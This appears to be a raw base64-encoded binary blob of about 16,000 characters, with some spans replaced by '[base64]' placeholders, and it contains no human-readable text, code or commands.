gBfQEIAFIFUgUGAH0BfQFSBQ4BUgUGAH0BfQFSBRkBUgUHAH0BfQEGAFIFUgV9ATAAfQEFAFIFUgXQC30BfQEGAFIFUgURCB8GdAUGAFIFUgU1AB8GfwWsAbkCuQJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UF9QWICRMHEwcSAPUF9QVYAi4MGgcSAPUF9QUaBw8NGgcTB/[base64]/BbEEsQQSAC4H/wXkBP8BLgc5Af8F/wUSAC4HLgdWAkECVAfgAC4HWAf/BVQH/wWxBFgHsQQSAP8F/wW9AhUCVAfnAf8F/wUSAFQHVAfqAl0CWAdnA1QHXQf/BVgH/wUSAF0HWAd5AzICXQdnA1gHWAcSAF0HXQe0APsIXwdYB10HWAf/BV8H/[base64]/wUSALEEsQQZAgcCWAf/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gffAuwH7AdfAv4HXwLoB+wH6AfpB18CXwJCAOgH6AdDALQM6QfiB+0C4gfoB+kH6AdfAuIHXwIGAOgH4ge2DBkA6AcGAOIH4ge5DCkB6QcGAOIH4gf0AsIM7AcLAE8N/gfsB+sD7Af+BxkA/gfsBwQB7AfiB/4H4geOBOwH7AcTAE8N/gfsBwQB7AfiB/4H4ge7DOwH7AcGAOIH4ge/DBkJ/[base64]/[base64]/DS0LYAc/[base64]/[base64]/QD9APeBzcD3gfsA/[base64]/[base64]/gWPBBYAjwT0BP4F/gUGAI8EjwQ1AG0DugaPBNgCjwQ1AAUCXQiPBBUDYghdCBoCXQi6BmIIugb+BV0I/gVCALoGugZDABoCXQgTAAUCYghdCO0CYwi6BmIIugb+BWMI/gUGALoGugb0BBkAYggGALoGugb5BCkBYwgGALoGugb8BEwEcAgGALoGugYLACICdgi6BiQDugZ2CAMEdgi6BgQEugb/[base64]/BVsDWwMGAAkECQQSAD8C7AQJBBYACQRMBewE7AQGAAkECQTLAdgCywEJBHsDFwUGAMsBywEBBT8CXQXfAssBywFGBV0FXQUXBcsBywHsBF0FFwVCAMsBywFDAD8CXQUBBe0CAQXLAV0FXQUXBQEFFwUGAF0FXQVMBRkATAUGAF0FXQWOBmUGjAXeA10FXQULAIYG/gVdBesDXQX+BRkAugZdBbwAXQWMBboGjAWMBF0FXQX+BbwA/gVdBTYBXQWMBf4FjAWNBF0FXQWHBjYB/gWMBV0FXQUIBv4FjAUGAF0FXQVQBhwB/[base64]/AESAOUI5Qj8AR4G/AHUBOUI1AQpB/wB/AEDANQE1AQNAPwB/AH5B9QE1AT8ARsD/AEGANQE1AQ1AKwCKQfUBM8C+QcpB9ECKQfHAvkH+QccAykHKQcGAPkH+QcSACgD5Qj5BxYA+QcpA+UI5QgGAPkH+QfUBNgC1AT5Bx8D+QcGANQE1AQTADoD6gjUBCgD+wjfAuoI6ggmA/sI+wj5B+oI+QflCPsI5QhCAPkH+QdDACgD6gjUBO0C1AT5B+oI+QflCNQE1AQGAPkH+QcpAxkA5QgGAPkH+Qc0AykB6ggGAPkH+QeMBP0B+wgLAIcD/Aj7COsD+wj8CBkA/Aj7CLsA+wj5B/wI+QeOBvsI+wjdA/kH+Qc/A/sI+wgGAPkH+QdFA0gD/AgGAPkH+QcSAEQD/gj5BxYA+QdKA/4I/ggGAPkH+Qc1AEgDCwn5B9gCGQnGBxUDxgcZCUQDGQkLCcYHxgf+CBkJ/ghCAMYHxgdDAEQDCwkTAEwDGQkLCe0CCwnGBxkJxgf+CAsJ/[base64]/CVADPwksCT0JPQk7CT8JPwlCAD0JPQlDAIwDQQk9CZwDTQk/[base64]/CUEJPwk6CboBugGIBD8JPwk1CboBugEqCT8JNQkmCboBugENCTUJDQkkCboBugEMCQ0JDQkZCboBugELCQ0JCwn+CLoBugH8CAsJ/AisBroBugH7CPwI+whbBLoBugHqCPsI6gjlCLoBugHUBOoI1AQpB7oBugH8AdQE/AEyALoBugH8ATYA/AE5AMYH1AT8ATYA/AG6AdQEugEGAPwB/AGpA+IB4gEGAPwB/AEUAjYJ1AQoBvwB/AElBtQE1AQSAPwB/AG9AkECJQZkAvwB/AESACUGJQYfAdoIKAb8ASUG/AESACgGJQa9AuYC5gISACUGJQa8AS4GKAbmAiUG5gL8ASgG/AHUBOYC5gIDAPwB/AENAOYC5gJpAvwB/AHmAqsD5gIGAPwB/[base64]/[base64]/[base64]/sF+wWfBg8DDwMDAPsF+wUNAA8DDwNpAvsF+wUPA1ICDwMGAPsF+wVaArUBnwYGAPsF+wUSAIUB3wf7BRYA+wW2Ad8H3wcGAPsF+wUpBTAKAgj7BYUB+wWqBAIIqgRHAPsF+wWqBFADqgQwA/[base64]/[base64]/[base64]/[base64]/[base64]/BxUDlwSNBJ8DjQTqAJcE6gDxBo0EjQRCAOoA6gAjCO0ClwTyBuoA6gCNBJcEjQQGAOoA6gCpAykBlwQGAOoA6gALALIDKAXqACQDMwUoBQMEKAUzBQQEMwWxAygFKAUGADMFMwU1A7gDPQUzBTcDMwW2Az0FPQUGADMFMwW5A5kDSQUGADMFMwW7A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/sC+wKwAoYChgJAA/[base64]/AEGAPIA8gAzALgDhgLyAGQB8gBuAQIBiwJLAvIA8gAJAIsCSwIGAPIA8gBLAq4BSwIGAPIA8gBLAhgBSwIIAPIA8gAGAEsCSwLyAA4B8gAGAEsCSwLyABkB8gAHAEsCSwIGAPIA8gBLAjAASwIFAPIA8gDKAUsCSwIGAPIA8gCpATEDiwJLAvIA8gBsAosCSwInA/[base64]/IA8gAGAEwCTAK5AzYAbAIGAEwCTAJcALIBhgJMAuEB4QHOAYYCzgEGAOEB4QE4AJUATAISALIBsgFMAhYATALhAbIBsgEGAEwC4QETAAMFTALuAh4BhgIUA0wCiwISAIYChgLUBXwDmgISAIYCmwKaAssHnwKLApsCiwJGDJ8CmwISAIsCiwL/[base64]/[base64]/AGQDGcBZwEpCPwB/AEDAGcBZwENAPwB/AHoBWcBZwH8AasB/AEyAGcBZwH8ATYA/AFnAZAIZwEJAPwB/AEGAGcBZwH8Aa4B/AEGAGcBZwH8ARgB/AEIAGcBZwEGAPwB/AFnAQ4BZwEGAPwB/AFnARkBZwEHAPwB/AEGAGcBZwH8ATAA/AEFAGcBZwEcAPwB/AFnAcUNZwEGAPwB/AE1AHAKAgL8Ac8CCgICAtECAgLHAgoCCgLAAQICwAEGAAoCAgISAMYNCgICAhYAAgJZAgoCCgIGAAICAgL8AdgC/AECAsgNAgIGAPwB/AETAB8EEwL8AcYNQALfAhMCEwJgBkACQAICAhMCAgIKAkACCgJCAAICAgJDAMYNEwL8Ae0C/AECAhMCAgIKAvwB/[base64]/AF3AcABdwFnAfwBZwHBAHcBwQASAGcBZwFsA5UFdwGoC2cBZwESAHcBdwHqAu4JwAESAHcBdwErA2YBZgH+AXcBdwHAAWYBZgFnAXcBZwESAGYBZgFHAi8DdwESAGYBZgF3ATMNdwESAGYBZgErA0MBwAESAGYBZgGtACgN/[base64]/AHAARkA/gFnAfwBZwH0Av4B/AELALYAtgD8AesD/AG2ABYA/gH8AZgA/AFnAf4BZwGOBPwB/AHAAZgAwAFnAfwBZwGMBMABwAG2AKgAtgDAAZYGwAFnAbYAtgAKBMABZwEGALYAtgAQBGQEwAEGALYAtgASAD8E/AG2ABYAtgBeBPwB/AEGALYAtgA1AGQE/gG2ANgCtgBjBBUDCgK2AD8EtgD+AQoC/gH8AbYAtgBCAP4B/AFDAD8E/gETAEsECgL+Ae0C/gH8AQoC/AG2AP4BtgAGAPwB/AFeBBkA/gEGAPwB/AFiBCkBCgIGAPwB/AFmBCgBKAEGAPwB/AELADMCEwL8ASQD/AETAgMEEwL8AQQE/AFqBBMCEwIGAPwB/AFtBBYCFgIGAPwB/AE1AzYCIQL8ATcD/AFoBCECIQIGAPwB/AF+BLIAsgAGAPwB/AELAIIEMwL8ATgF/AEzApkLMwL8AZ4L/AELADMCMwL8ATgF/AEzArcEMwL8AZ0L/AGEBDMCMwIGAPwB/AHVAJYGNgI1APwB/AEyBVkFOgL8AWAF/AE2AjoCNgL8AYUB/AELADYCNgL8ATgF/AE2AgICNgL8AW4J/AE1ADYCOgL8AesD/AE6AqEBOgKlAPwBpQAGADoC/AEEAFIBUgFHAPwB/AFSAVADUgFgAvwB/AF4AlIBUgFCAPwB/AF7ApgEOgJSAfwBUgEGADoC/AFsBNIA0gD8AdcA1wCTBNIA0gAGANcA1wD3AckA9wEGANcA1wCZBG4E/[base64]/AHTADcD0wDuBPwB/AEGANMA0wALAG0D/gHTADgF0wD+AZkL/gHTAJ4L0wALAP4B/gHTADgF0wD+AbcE/gHTAJ0L0wD0BP4B/[base64]/BXsDdwEGACMBIwFGBQ0CnAEGACMBIwE1ACsCoQEjARUDIwGhAT8CoQEJBCMBIwHsBKEBoQFCACMBIwGhAQEFoQEGACMBIwELAGUGwAEjASQDIwHAAQMEwAEjAQQEIwEIBsABwAEGACMBIwE1A2kG9wEjATcDIwFoBvcB9wEGACMBIwEvBmoG/AEGACMBIwETADYC/gEjAfMHIwFuBv4B/[base64]/[base64]/sBoQHfApwBnAEjBKEBoQFSAZwBUgF3AaEBdwFCAFIBUgFDAPsBnAHbB+0CoQFSAZwBUgF3AaEBdwEGAFIBUgGbBhkAnAEGAFIBUgHCAikBoQEGAFIBUgHZAtMCwAEGAFIBUgGOBMoC9wETACgD/AH3ARkA/gFSAfwBUgH0Av4B/AF0A+sD/gH8ARYABQL+AZgA/gFSAQUCUgGOBP4B/gH3AZgA9wFSAf4BUgGMBPcB9wH8AagA/AH3AZYG9wFSAfwBUgHSAvcB9wEGAFIBUgE1AKgC/AFSARUD/gH8AQkC/AGuCP4B/gFPBvwB/AFCAP4B/gGXAe0CBQJEBf4BCgL8AQUC/[base64]/CAUCBQITAgICAgINAgUCBQIKAgICAgL4BwUCBQLJCAICAgLICAUCBQL8AQIC/AG9DQUCAgKMBfwB/[base64]/cB9wEGAO4A7gDqB9gC/AEEAJkDAgJHAPwB/AECAlADAgLuAPwB7gD3AQIC9wFCAO4A7gBDALUD/AHuAL0D7gD3AfwB9wEGAO4A7gC2AxkA/[base64]/[base64]/[base64]/[base64]/0BLAEGABQBFAESAPoCNwEUARYAFAE/AzcBNwEGABQBFAH6CNgCZAE1AEcDaAFkARUDZAFoAfoCaAEUAWQBZAE3AWgBaAFCAGQBZAFDAPoCagF9BO0CdAFkAWoBagFoAXQBaAEGAGoBagE/[base64]/C0ULnQGRAZUBkQESAJ0BlQHqAiACnQESAJUBlQGdAVcGnQESAJUBlQGZCEEFoQGdAZUBlQGRAaEBkQEDAJUBlQENAJEBkQE2AZUBlQGRAYUBkQEGAJUBlQHlAaEHnQGVAS0FlQGTAZ0BkwELALUBnQF/[base64]/B1kBWQE6ARkAOgEGAFkBWQH3BhUIfAFZASYBJgGmA3wBWQEDAA8FkwENAFkBWQHHBpMBkwFZAU4GWQGKBJMBkwEmAVkBJgEGAJMBWQH/[base64]/gALAIkBiQH+ALkA/gCJARYBFgH+AF8B/[base64]/AATAPQA/gCRASwFFgH+AL8B/gD8ABYB/ABGAP4A/gD8AI8B/ABQAP4A/gBuAjABFgETAP4A/gBfA08BMAH+AJMBRgEwAaIMMAEWAUYBFgFWADABMAH8ABYB/AC9ADABvQAGAPwA/ABOAPQA9AD+AI0B/gD0AGcE9AD8AP4A/AC9APQAvQAJAPwA9AAGAL0AvQD0ABgB9AAIAL0AvQAGAPQA9AC9AA4BvQAGAPQA9AC9ABkBvQAHAPQA9AAGAL0AvQD0ADAA9AAFAL0AvQDGAfQA9AAGAL0AvQC2AYoA/AAGAL0AvQC0BjYF/gC9AF8BvQA2Af4A/gAcAF8FFgFvAk8BMAEWAYQLFgEwAaYBMAHIARYBFgH+ADAB/gAJABYBFgEGAP4A/gAWAa4BFgEGAP4A/gAWARgBFgEIAP4A/gAGABYBFgH+AA4B/gAGABYBFgH+ABkB/gAHABYBFgEGAP4A/gAWATAAFgEFAP4A/gC9ABYBvQD8AP4A/[base64]/ABvAQ0B/gD8AF8B/ABSAf4ADQH8AAwD/AD4AA0BDQFHAPwA/AANAVADDQH0APwA/AC9AA0BDQE7A/wA/AAOAw0BDQFCAPwA/ABvAUoFFgH8AIwA/ACXARYBJgEWA/wA/AANASYBDQEGAPwA/ADJABwJyQD8ABkA/AASAMkAyQD8ALICJgEyAMkAyQAmAbICJgFSALICLAE5ACYBJgGoAJICMAEmAaABJgEsATABLAHJACYByQAGAywBJgEGAMkAyQAXA6cCLAEGAMkAyQAGABADNgEZAygDOgEGADYBNgESAB8DRgE2ARYANgEmA0YBRgEGADYBNgHLAv4A/gA2AR8DNgH4AP4A+ABHADYB/gD4AFAD+AD0AP4A9AC9APgAvQA7A/QA9ABGAb0AvQBCAPQA9ABDAB8D+AARAxYB/gD0APgA9AC9AP4AvQAGAPQA9AD8ACgD+AAyAPQA9AD4ACgD+ABSACgD/AA5APgA+AD8ADAB/AD0APgA9AAcA/wA+AAGAPQA9AAmAxkA/AAGAPQA9AApA58D/[base64]/AGvAREArwEPAPwB/AGvAREArwEPAPwB/AGvAREArwEOAPwB/AEPAK8BrwH8AREA/AEOAK8BrwEPAPwB/AGvAREArwEOAPwB/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEOAK8BrwEPAPwB/AGvAREArwEOAPwB/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEOAK8BrwEPAPwB/AGvAREArwEOAPwB/AEPAK8BrwH8AREA/AEOAK8BrwEPAPwB/AGvAREArwEOAPwB/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEPAK8BrwH8AREA/AEOAK8BrwEPAPwB/AGvAREArwEDAPwB/QENAK8BrwHsAf0B/QEnAK8BrwEuAP0B/QEGAK8BrwEPAKcH/wGvAREArwEPAP8B/wGvAREArwEOAP8B/wEPAK8BrwH/AREA/wEPAK8BrwH/AREA/wEPAK8BrwH/AREA/wEOAK8BrwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEOAP8B/wEPAK8BrwH/AREA/wEOAK8BrwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEOAP8B/wEPAK8BrwH/AREA/wEPAK8BrwH/AREA/wEOAK8BrwEPAP8B/wGvAREArwEPAP8B/wGvAREArwEOAP8B/wEPAK8BrwH/AREA/wEPAK8BAgL/AREA/wEDAAICBAINAP8B/wHsAQQCBAInAP8B/wEuAAQCBAIGAP8B/wEPADUFBQL/AREA/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEPAAUCBQL/AREA/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEPAAUCBQL/AREA/wEOAAUCBQIPAP8B/wEFAhEABQIOAP8B/wEPAAUCBQL/AREA/wEOAAUCBQJAAP8B/wEFAokABQIDAP8B/wENAAUCBQLsAf8B/wEnAAUCBQIuAP8B/[base64]/AF4AhEAeAIOAPwB/AEDAHgCegINAPwB/AHsAXoCegInAPwB/AEuAHoCegIGAPwB/AEPABAIewL8AREA/AEPAHsCewL8AREA/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIOAPwB/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIOAPwB/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIOAPwB/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIPAPwB/AF7AhEAewIOAPwB/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIOAPwB/AEPAHsCewL8AREA/AEOAHsCewIPAPwB/AF7AhEAewIOAPwB/AFAAHsCewL8AYkA/AEiAHsCewIDAPwB/AENAHsCewLsAfwB/AEnAHsCewIuAPwB/[base64]/AINAJYBlgHsAfwC/AInAJYBlgEuAPwC/AIGAJYBlgEDAF8CXwINAJYBlgHsAV8CXwInAJYBlgEuAF8CXwIGAJYBlgEOAOoL/gIPAJYBlgH+AhEA/gIPAJYBlgH+AhEA/gIOAJYBlgEPAP4C/gKWAREAlgEPAP4C/gKWAREAlgEPAP4C/gKWAREAlgEOAP4C/gIPAJYBlgH+AhEA/gIOAJYBlgEPAP4C/gKWAREAlgEPAP4C/gKWAREAlgEPAP4C/gKWAREAlgEOAP4C/gIPAJYBlgH+AhEA/gIPAJYBlgH+AhEA/gIOAJYBlgEPAP4C/gKWAREAlgEPAP4C/gKWAREAlgEOAP4C/gIPAJYBlgH+AhEA/gIOAJYBlgEPAP4C/gKWAREAlgEOAP4C/gIPAJYBlgH+AhEA/gIOAJYBlgEPAP4C/gKWAREAlgEOAP4C/gIPAJYBlgH+AhEA/gIPAJYBlgH+AhEA/gIPAJYBlgH+AhEA/gIPAJYBlgH+AhEA/gJAAJYBlgH+AokA/gIDAJYBlgENAP4C/gLsAZYBlgEnAP4C/gIuAJYBlgEGAP4C/gIPAL0CvQL+AhEA/[base64]/gINALICsgLsAf4C/gInALICsgIuAP4C/[base64]/kA+QDzAjwBPAFpA/kA+QCYAzwBPAEGA/kA+QDzATwBPAH4AvkA+QBUAzwBPAGVA/kA+QCFAjwBPAFbA/kA+QCTAzwBPAFgAvkA+QBRAjwBPAFTA/kA+QALATwBCwGOA/kA+QANAgsBCwGTAvkA+QCSAwsBCwGFA/kA+QDEAQsBCwG8AvkA+QBOAgsBCwGEA/kA+QA8AwsBCwEuA/kA+QCDAwsBCwF4A/kA+QBiAQsBCwHVAvkA+QB3AwsBCwFwA/kA+QAUAwsBCwFyAvkA+QB0AwsBCwFvA/kA+QD+AgsBCwFZAvkA+QBtAwsBCwEbAfkA+QD0AgsBCwHLAvkA+QBqAwsBCwFkA/kA+QC6AgsBCwFAAvkA+QBhAwsBCwFjA/kA+QCoAgsBCwF2AvkA+QBiAwsBCwGkAvkA+QA5AgsBCwHmAfkA+QAzAgsBCwFfA/kA+QCHAgsBCwF9AvkA+QBdAwsBCwFZA/kA+QBuAgsBCwFxAvkA+QBSAwsBCwEAA/kA+QBlAgsBCwHhAfkA+QBXAwsBCwGbAvkA+QAhAgsBCwHWAfkA+QBMAwsBCwFOA/kA+QARAgsBCwGvAfkA+QBNAwsBCwFLA/kA+QDlAQsBCwHVAfkA+QBDAwsBCwFJA/kA+QDOAQsBCwGmAfkA+QBIAwsBCwGBAvkA+QCPAQsBCwFfAfkA+QAwAwsBCwFBA/kA+QBAAwsBCwGKAvkA+QAxAwsBCwEsA/kA+QAlAwsBCwHEAPkAxAD2AAsB9gAnA8QAxAAkA/YA9gB4AsQAxADxAvYA9gAhA8QAxAAfA/YA9gAOA8QAxAAFAvYA9gAdA8QAxAAWA/YA9gANA8QAxAAPA/YA9gAJA8QAxAC9AvYA9gAIA8QAxACiAvYA9gAHA8QAxAAFA/[base64]/[base64]/[base64]/A1EA9gAGAPQA9ABCA1EA+QAGAPQA9ABFA1EAAgEGAPQA9ABKA1EACwEGAPQA9ABRA1EAFQEGAPQA9ABaA1EAFgEGAPQA9ABxAU8BGwH0AIsM9AAbAbcGGwEdAPQA9ABUABsBGwFOAPQA9ABvATIIMAH0AJUA9AAbATABGwGBA/[base64]/[base64]/[base64]/AD5ABEA+QAPAPwA/AD5ABEA+QAPAPwA/AD5ABEA+QADAPwA/AANAPkA+QDqAPwA6gD0BPkA+QAGAOoA6gDWALkA1gDqANQG/ADWAJwA1gA8APwA/ABQANYA1gDVABoF/QBEANYA1gDqAPkF/gDWAJwA1gA/AP4A/gALANYA1gA0AU8BAgHWADgBBAECATkFAgH+AAQB/gDVABAFBAECAf4A/gDqABwJAgH+ABkA/gAEAQIBBAH9AP4A/QDWAO8B1gD9AOsG/QAEAdYA1gD8AP0A/AAGANYA1gD8AK4B/AAGANYA1gD8ABgB/AAIANYA1gAGAPwA/ADWAA4B1gAGAPwA/ADWABkB1gAHAPwA/AAGANYA1gD8ADAA/AAFANYA1gD5BPwA/AAGANYA1gDCAPQGwgDWADMK1gAdAMIAwgATANYA1gC8AI8M/QDWAAAH1gDCAP0AwgD8BNYA1gAGAMIAwgDXALcB1wDCAJwAwgAdANcA1wD/[base64]/AEsI1QC9AHsBvQCSBdUA1QCtAHwD7QDhAtUA1QASAO0A7QA2BAMD7gASAO0A/QDuADcM7gDVAP0A1QASAO4A7gAUBP8C/QAwBO4A7gASAP0A/QASAJEI/gD9AI4H/QDuAP4A7gDVAP0A1QASAO4A7gC2AtoB/QBkAu4A7gASAP0A/QASAIYJ/[base64]/[base64]/[base64]/[base64]/wCxAfsA+wDqAP8A6gD1APsA9QCJA+oA6gBCAPUA9QCIA80B+wDqAPUA6gAGAPsA9QD3AO0C9wCqAPUAqgAGAPcA9QCLBpwC9wAGAPUA9QASAEEH+wBhArEA/wD1APsAAAEDAP8A/wANAAABAAFBAP8A/wAAAZIGAgGRBv8A/[base64]/[base64]/[base64]/ARoBGgG6AcABugEXARoBFwGBAboBGgESABcBFwESAJ0MgQEXAZIMugESAIEBgQFWAiUBvwESAIEBgQG/[base64]/AH7AfcB9wESAPwB+wEjArEA/AESAPsB/QH8ATMBMwESAP0B/QESADUBNQFnAzQM/wH9ATUBNQEzAf8BMwH3ATUBNQHuATMBMwG8ATUBNQHOATMBMwEaATUBGgEKATMBCgESABoBGgHUBb8CMwESABoBNQEzAQwIvAESADUBNQFkAosBzgESADUB7gFaBBIB9wHOAe4BzgG8AfcBvAESAM4BzgESACgO9wEqBLUA/wHOAfcBAgISAP8B/wEzAWIBBAICAv8B/wG8AQQCvAESAP8B/wFOBAcCAgISAP8B/wECAvkJBAISAP8B/wEUAi4CBQISAP8B/[base64]/ASICvwESACkCIgISAH8BfwHoAhUCKQIiAn8BKwISACkCKQJ6BBoBLAJAASkCKQIrAiwCKwK/ASkCvwELAisCCwKsAb8BrAG8AQsCvAESAKwBrAEqBDUCvwESAKwBrAG/[base64]/[base64]/AlEBPwISADoCOgJRBLgAQAISADoCOgInAm4LRAJAAjoCOgI/AkQCPwLIAToCyAEyAj8CMgILAsgByAESADICCwIwAuUAMgISAAsCCwIyBAMDOgIyAgsCPwISADoCOgJyAxUCQAISADoCOgLhAkECRAJAAjoCRQI/AkQCPwISAEUCRQISAHcHRgJFAjYBRQISAEYCRgLzAT0BSQJFAkYCRQI/AkkCPwISAEUCRQISAEQCRAISAOoGRgJEAvcFSQJFAkYCRQISAEkCRgISAOoNSQJGAnkHSgISAEkCSQImBLwESwLzAUkCSQJKAksCSgJFAkkCRQI/[base64]/[base64]/[base64]/[base64]/[base64]/AcQBfwFQAeABUAESAH8BfwESAOMMxAF/AZgBfwESAMQBxAEmBPkB4AESAMQBxAHgAVoBlgJ/AcQBfwESAJYCxAEGAmIBlgISAMQBxAHUAfcB9wGWAsQBxAF/AfcBfwESAMQBxAESANEE9wG0ACoClgLEAfcBxAESAJYClgJ5A5AAnQJXC5YCoQLEAZ0CxAESAKECnQISAIcCoQJaBLgAogKdAqECoQISAKICogJSBroMowKhAqICoQLEAaMCxAF/[base64]/[base64]/AToBOgESAFIBUgESAEMCfwFSARYCUgESAH8BfwESAKMBQwJ/AWgCfwFSAUMCUgESAH8BfwEXAU8KQwISAH8BfwFLARYKSwFDAn8BfwFSAUsBSwESAH8BUgH9AU8KfwESAFIBUgGeCj8CQwJ/[base64]/[base64]/cB9wFSBq4BrgEQAvcB9wHoAK4B6AB/AfcBfwEEAegA6AASAH8BBAFAAU8HQAESAAQBBAFYAtoBfwESAAQBrgF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AKEAoQD6AJUAlQAnAKEAoQCiAJUAlQCXAaEAoQAnAI4AjgCVAKEAlQBCAo4AjgC5AJUAlQBRA44AjgAGAJUAlQANAIUAoQBVA5UAlQAGAKEAoQANAIYAogBbAqEAoQAGAKIAogANAIcAtwBaA6IAogAGALcAtwCZAbUDuQAGALcAtwAsCYwDvwAGALcAtwCRA58EyAC/ALcAtwCcBMgAvwBCALcAtwCdBJwDyAC/[base64]/[base64]/AcEBvwESANAB0AFfBmUK0wG/AdABvwGsAdMBrAGqAb8BqgFpAawBaQESAKoBqgERBCUErAGvAqoBvwESAKwBrAFHAg8C0AESAKwBrAGmAG0C0wHQAawB0AG/AdMBvwESANAB0AFOBBUC0wESANAB0AFkAiUE1AHTAdAB0AESANQB0wEwBFUB1AESANMB3gErAwMD4wHUAd4B1AHQAeMB0AG/AdQBvwESANAB0AEkAT0D1AEICtAB4wESANQB1AG6AYELugHjAdQB1AESALoBugG2Am0C4wESALoB7AHjAcQK4wESAOwB7AESADwBPAERBC8DAALsATwBAwLjAQAC4wHUAQMC1AG/[base64]/AScBJwFpAdQBaQHPACcBzwASAGkBJwHoAm4DaQESACcBJwHNAEgCvwFpAScBJwESAL8BaQFaBFUBvwESAGkB1AHhAi4CAwK/[base64]/ASYNvwGjAeABowEnAb8BJwHPAKMBzwASACcBJwHNAB0EowESACcBJwGjASYLowESACcBJwFHDJgJvwGjAScBJwESAL8BowFsAVsBvwESAKMBowFhAmsD4AG/[base64]/AScBvwGxAdABsQHxAL8B8QASALEBsQEjAlcCvwESALEB0AE2BLgA4AG/AdABvwESAOAB4AERBIsB6wFyBeAB4AG/AesBvwESAOAB4AFkAl0C6wESAOAB4AEUAkgCagLrAeABuwISAGoCagJnA+EAvAISAGoCagK8AuUFvAK7AmoCagK/[base64]/AuwCPwLgAuYC4ALZAj8CPwIcAuACHALmAD8C5gASABwCHAKSCIAGPwISABwCHAISAFwL2QJaBC8B4AIcAtkC2QI/AuACPwISANkC2QJnAzUC4AISANkC5gLgArUM4AISAOYC5gIvBLgA7AISAOYC5gIgBDwE8ALsAuYC8QLgAvAC4AI/AvECPwISAOAC4ALgACUB8AILBOAC4AISAPAC8AIqBOIC8QISAPAC8ALxAncJ8QLgAvAC4AISAPEC8AJUAj8GVAISAPAC8AJYAhIB8QISAPAC8ALxAhEBEQFUAvACVALgAhEBEQE/[base64]/AvICPwISABEBEQHgAAcC8gKfBREBEQESAPIC8gISAD8I9ALyAroB9gIRAfQCEQESAPYC9AIwBKcA9gIIB/[base64]/[base64]/[base64]/AJxAfsCcQHPAfwCzwESAHEBcQESAC4M+wJxATEGcQESAPsC+wIzBAMD/AISAPsC+wJNAS4C/gL8AvsC+wJxAf4CcQESAPsC+wISADMJ/gL7AloGAAMSAP4C/[base64]/[base64]/QASAAgDCAMSADcJCQN6BFcCCwMIAwkDCAP9AAsD/QB6AggDegJRAf0A/QArAXoCKwESAP0A/QDhAhUCUQESAP0A/[base64]/[base64]/[base64]/[base64]/[base64]/QImAycDJgO0Av0CtALPASYDzwEEArQCBAISAM8BzwESACgKtALPASYOzwESALQCtAIjAuEA/QISALQCtAL9AqEO/QLPAbQCzwESAP0CtAIkAS4C/QISALQCtAL9AkgH/QISALQCtAInAsIKJgPvALQC7wD9AiYDtALPAe8A7wASALQCzwFsAy8DtAISAM8BzwG0AqkItAISAM8BzwESAMAH/QLPAb8FJgO0Av0CtAISACYD/QISAFIKJgNhAhcCJwP9AiYD/QISACcDJgM2BNACJwMSACYDKAM5AbACKQMnAygDKAP9AikD/[base64]/QLkALQCKAOUAv0ClAIEAigDBAKfAZQCnwFgAQQCYAESAJ8BnwEgBG0CBAISAJ8BnwHbAjwElAIEAp8BnwESAJQClAJ6BNoB/QISAJQClAJsA+ICKAP9ApQClAKfASgDnwESAJQClAISAP0K/QKUArEFlAISAP0C/QJyA1UBKAMSAP0C/QLqAgMDKQNWAf0C/QIoAykDKAOUAv0ClAKfASgDnwESAJQClAIjAuIC/QISAJQCKAP9AiAH/QISACgDKAMwBDwCKQORASgDKAP9AikD/QISACgDKAMjAv8CKQMSACgDKAMpA00IKQMSACgDKAPbAgMDKgMSACgDKAPhAhIELAMqAygDKAMpAywDKQP9AigD/QKfASkDnwFgAf0CYAESAJ8BnwHUBRUC/QIhAZ8BIQESAP0CnwEOAgMD/QISAJ8BKAP9AsIC/QIhASgDIQESAP0C/[base64]/AdIBvwESACgD0gEUBCUEKAMSANIB0gEoA6YBpgG/AdIBvwESAKYBpgEUBEgC0gESAKYBpgHSAQQLLgMSAKYBpgFnA/kBMAOtAKYBpgF0BDADMAMuA6YBpgG/ATADvwGuAqYBpgFDAb8BQwEhAaYBIQESAEMBQwESABIDpgEqBDwEvwFDAaYBQwESAL8BpgEnAoMCvwF1AqYBpgFDAb8BQwESAKYBpgESAOsIvwGmAc4CpgESAL8BvwH8AUoL/AGmAb8BpgFDAfwBQwESAKYBpgHcAeACvwESAKYBpgESAKgI/AGmARwEpgG/AfwBvwESAKYBpgEwAsgC/AESAKYBpgH8AfgJ/AESAKYBpgESAEwBTAG0AFgOdQKmAUwBTAH8AXUCpgG/AUwBTAFDAaYBQwESAEwBTAFjClwHpgESAEwBTAHMAr8CvwESAEwBTAFyAyoB/AG/AUwBTAGmAfwBpgESAEwBTAESAIUKvwFRBDwE/AFMAb8BTAESAPwBvwGmAAsD/AHzAr8BvwFMAfwBTAGmAb8BpgESAEwBTAFsA9sAvwESAEwB/AG/AacJvwESAPwB